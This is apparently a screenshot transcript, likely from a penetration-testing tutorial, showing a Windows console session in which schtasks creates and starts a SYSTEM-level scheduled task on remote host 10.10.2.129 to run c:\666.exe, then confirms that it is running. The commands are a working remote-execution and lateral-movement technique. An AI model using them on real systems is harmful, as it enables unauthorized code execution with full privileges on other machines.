 c:\>schtasks /create /s 10.10.2.129  /ru "SYSTEM" /tn addexe /sc DAILY /st 20:38
:00 /tr c:\\666.exe /F
schtasks /create /s 10.10.2.129  /ru "SYSTEM" /tn addexe /sc DAILY /st 20:38:00
/tr c:\\666.exe /F
成功: 成功创建计划任务 "addexe"。
c:\>
c:\>schtasks /run /s 10.10.2.129 /tn addexe /i
schtasks /run /s 10.10.2.129 /tn addexe /i
成功: 尝试运行 "addexe"。
c:\>schtasks.exe /query /s 10.10.2.129 /tn  addexe
schtasks.exe /query /s 10.10.2.129 /tn  addexe
文件夹: \
任务名 下次运行时间 模式
======================================== ====================== ===============
addexe 2021/1/10 20:38:00 正在运行
moonsec
c:\>_